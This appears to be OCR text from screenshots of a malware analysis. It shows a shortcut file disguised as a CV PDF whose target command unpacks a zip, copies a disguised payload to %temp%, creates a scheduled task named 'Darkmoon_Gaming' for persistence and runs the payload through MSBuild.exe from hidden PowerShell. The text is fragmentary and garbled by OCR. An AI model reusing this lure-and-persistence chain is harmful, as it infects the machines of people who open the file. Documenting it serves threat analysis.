 4c9a58b8a7...
CV_Dinh Th
Thuy.pdf
logo.png
~logo.png
CV_Dinh Thi Thuy.pdf Properties
Colors Security Details Previous Versions
General Shortcut Options Font Layout
CV_Dinh Thi Thuy.pdf
Target type: File
Target location:
Target: mework64\v4.0.30319\MSBuild.exe -A %temp%\
Start in:
%comspec% c tar -xf Scan_docume
File Edit View
%comspec% /c tar -xf Scan_document.zip|copy logo.png %temp%
\darkmoon.xml &&schtasks /create /sc minute /mo 15 /tn
Darkmoon_Gaming /tr "%comspec% /c powershell -nop -w h Start-
Process -N -F C:\Windows\Microsoft.NET\Framework64\v4.0.30319
\MSBuild.exe -A %temp%\